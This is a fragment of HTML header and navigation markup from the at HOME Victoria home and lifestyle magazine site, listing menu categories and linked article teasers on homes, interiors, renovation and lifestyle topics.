            <img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
            <span class="td-visual-hidden">at HOME Victoria</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
	    </div>
    <div class="menu-maintop-container"><ul id="menu-maintop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69818a86c95b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69818a86c95b8" ><div id=td_uid_2_69818a86c95b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/vancouver-convention-centre-53rd-bc-home-garden-show/" rel="bookmark" class="td-image-wrap" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show"><img class="entry-thumb" src="" alt="" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Garden-Market-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/vancouver-convention-centre-53rd-bc-home-garden-show/" rel="bookmark" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show">Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" class="td-image-wrap" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus"><img class="entry-thumb" src="" alt="" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/PA_Stuttgarter-Duett_0020-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus">STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" class="td-image-wrap" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025"><img class="entry-thumb" src="" alt="" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Dreame_Technology_X50_Ultra-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025">Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" class="td-image-wrap" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca"><img class="entry-thumb" src="" alt="" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/le-feu0086-fullres-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca">Le Feu Fires Launches Official Canadian Website: lefeufires.ca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" class="td-image-wrap" title="Chill Out in Style: The ultimate way to keep your drinks just right"><img class="entry-thumb" src="" alt="" title="Chill Out in Style: The ultimate way to keep your drinks just right" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/06/54-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" title="Chill Out in Style: The ultimate way to keep your drinks just right">Chill Out in Style: The ultimate way to keep your drinks just right</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69818a86c95b8" id="td_uid_3_69818a86ca685" data-td_block_id="td_uid_2_69818a86c95b8" data-td_filter_value="" href="https://athomevictoria.com/category/custom-homes/">All</a><a class="mega-menu-sub-cat-td_uid_2_69818a86c95b8"  id="td_uid_4_69818a86ca6c8" data-td_block_id="td_uid_2_69818a86c95b8" data-td_filter_value="16" href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a><a class="mega-menu-sub-cat-td_uid_2_69818a86c95b8"  id="td_uid_5_69818a86ca6f7" data-td_block_id="td_uid_2_69818a86c95b8" data-td_filter_value="43" href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a><a class="mega-menu-sub-cat-td_uid_2_69818a86c95b8"  id="td_uid_6_69818a86ca724" data-td_block_id="td_uid_2_69818a86c95b8" data-td_filter_value="18" href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a><a class="mega-menu-sub-cat-td_uid_2_69818a86c95b8"  id="td_uid_7_69818a86ca741" data-td_block_id="td_uid_2_69818a86c95b8" data-td_filter_value="17" href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69818a86c95b8" data-td_block_id="td_uid_2_69818a86c95b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69818a86c95b8" data-td_block_id="td_uid_2_69818a86c95b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69818a86cc930_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69818a86cc930" ><div id=td_uid_8_69818a86cc930 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" class="td-image-wrap" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik"><img class="entry-thumb" src="" alt="" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Distressed-Reeds-Floral-Mural-by-Rafal-Kulik-at-Wallsauce-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik">New: Distressed Murals Inspired by the Outdoors from Rafal Kulik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" class="td-image-wrap" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE"><img class="entry-thumb" src="" alt="" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/FY26-Q1_Brand_Home_C21_Indigo_GB-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE">Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" class="td-image-wrap" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections"><img class="entry-thumb" src="" alt="" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Cozey_Inc__Cozey_expands_into_the_dining_room_with_the_launch_of-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections">Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" class="td-image-wrap" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;"><img class="entry-thumb" src="" alt="" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/muse2_rgb-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;">BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" class="td-image-wrap" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025"><img class="entry-thumb" src="" alt="" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/Arno_sofa_1_┬⌐PaolaLentisrl-ph.by_Sergio_Chimenti-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025">Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_69818a86cc930" id="td_uid_9_69818a86cdda8" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="" href="https://athomevictoria.com/category/decorating/">All</a><a class="mega-menu-sub-cat-td_uid_8_69818a86cc930"  id="td_uid_10_69818a86cdddf" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="12" href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a><a class="mega-menu-sub-cat-td_uid_8_69818a86cc930"  id="td_uid_11_69818a86cde01" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="10" href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a><a class="mega-menu-sub-cat-td_uid_8_69818a86cc930"  id="td_uid_12_69818a86cde1d" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="11" href="https://athomevictoria.com/category/decorating/how-to/">How To</a><a class="mega-menu-sub-cat-td_uid_8_69818a86cc930"  id="td_uid_13_69818a86cde44" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="21" href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a><a class="mega-menu-sub-cat-td_uid_8_69818a86cc930"  id="td_uid_14_69818a86cde6f" data-td_block_id="td_uid_8_69818a86cc930" data-td_filter_value="15" href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69818a86cc930" data-td_block_id="td_uid_8_69818a86cc930"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69818a86cc930" data-td_block_id="td_uid_8_69818a86cc930"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69818a86d0103_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69818a86d0103" ><div id=td_uid_15_69818a86d0103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" class="td-image-wrap" title="How to Choose the Right Shutter Color for Your Home"><img class="entry-thumb" src="" alt="" title="How to Choose the Right Shutter Color for Your Home" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/07/freepik__candid-photography-with-natural-textures-and-highl__79662-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" title="How to Choose the Right Shutter Color for Your Home">How to Choose the Right Shutter Color for Your Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" class="td-image-wrap" title="Skills crisis: Canadian homeowners struggle to find contractors"><img class="entry-thumb" src="" alt="" title="Skills crisis: Canadian homeowners struggle to find contractors" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/medium-shot-man-working-with-helmet-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" title="Skills crisis: Canadian homeowners struggle to find contractors">Skills crisis: Canadian homeowners struggle to find contractors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" class="td-image-wrap" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems"><img class="entry-thumb" src="" alt="" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/our-lead-technician-jesse-insta-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems">A Reliable Solution to power outages: Battery Backup &amp; Generator Systems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" class="td-image-wrap" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces"><img class="entry-thumb" src="" alt="" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/patio-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces">Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" class="td-image-wrap" title="Questions to ask a contractor BEFORE they tear the down walls!"><img class="entry-thumb" src="" alt="" title="Questions to ask a contractor BEFORE they tear the down walls!" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/01/Contractor202-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" title="Questions to ask a contractor BEFORE they tear the down walls!">Questions to ask a contractor BEFORE they tear the down walls!</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69818a86d0103" id="td_uid_16_69818a86d1077" data-td_block_id="td_uid_15_69818a86d0103" data-td_filter_value="" href="https://athomevictoria.com/category/renovations/">All</a><a class="mega-menu-sub-cat-td_uid_15_69818a86d0103"  id="td_uid_17_69818a86d10bd" data-td_block_id="td_uid_15_69818a86d0103" data-td_filter_value="22" href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a><a class="mega-menu-sub-cat-td_uid_15_69818a86d0103"  id="td_uid_18_69818a86d10e1" data-td_block_id="td_uid_15_69818a86d0103" data-td_filter_value="30" href="https://athomevictoria.com/category/renovations/technology/">Technology</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69818a86d0103" data-td_block_id="td_uid_15_69818a86d0103"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69818a86d0103" data-td_block_id="td_uid_15_69818a86d0103"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69818a86d368c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69818a86d368c" ><div id=td_uid_19_69818a86d368c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/meet-the-ninja-blendboss-tumbler-blender/" rel="bookmark" class="td-image-wrap" title="Meet the Ninja BlendBOSS™ &#8211; tumbler blender"><img class="entry-thumb" src="" alt="" title="Meet the Ninja BlendBOSS™ &#8211; tumbler blender" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/02/JPG-R_DB301CY_InUse_Kitchen_OnCounter_GreenSmoothie_Blending_1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/meet-the-ninja-blendboss-tumbler-blender/" rel="bookmark" title="Meet the Ninja BlendBOSS™ &#8211; tumbler blender">Meet the Ninja BlendBOSS™ &#8211; tumbler blender</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/cozey-launches-bedroom-collection-for-modern-living/" rel="bookmark" class="td-image-wrap" title="Cozey Launches Bedroom Collection for Modern Living"><img class="entry-thumb" src="" alt="" title="Cozey Launches Bedroom Collection for Modern Living" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Cozey_Inc__Cozey_Launches_Bedroom_Collection_for_Modern_Living-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/cozey-launches-bedroom-collection-for-modern-living/" rel="bookmark" title="Cozey Launches Bedroom Collection for Modern Living">Cozey Launches Bedroom Collection for Modern Living</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" class="td-image-wrap" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday"><img class="entry-thumb" src="" alt="" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/wingsup2-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday">The Top Five Chicken Wing Flavours for Super Bowl Sunday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" class="td-image-wrap" title=""><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Subaru_Canada_Inc__SUBARU_ANNOUNCES_PRICING_OF_ALL_NEW_2026_SUBA-topaz-upscale-2x-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" class="td-image-wrap" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge"><img class="entry-thumb" src="" alt="" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/owl-bird-snowy-owl-wilderness-2026-01-09-11-00-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge">BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_69818a86d368c" id="td_uid_20_69818a86d5188" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="" href="https://athomevictoria.com/category/lifestyle-victoria/">All</a><a class="mega-menu-sub-cat-td_uid_19_69818a86d368c"  id="td_uid_21_69818a86d51c1" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="19" href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a><a class="mega-menu-sub-cat-td_uid_19_69818a86d368c"  id="td_uid_22_69818a86d51e5" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="35" href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a><a class="mega-menu-sub-cat-td_uid_19_69818a86d368c"  id="td_uid_23_69818a86d5204" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="20" href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a><a class="mega-menu-sub-cat-td_uid_19_69818a86d368c"  id="td_uid_24_69818a86d5221" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="8" href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a><a class="mega-menu-sub-cat-td_uid_19_69818a86d368c"  id="td_uid_25_69818a86d523e" data-td_block_id="td_uid_19_69818a86d368c" data-td_filter_value="14" href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69818a86d368c" data-td_block_id="td_uid_19_69818a86d368c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69818a86d368c" data-td_block_id="td_uid_19_69818a86d368c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_69818a86d6d4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69818a86d6d4d" ><div id=td_uid_26_69818a86d6d4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
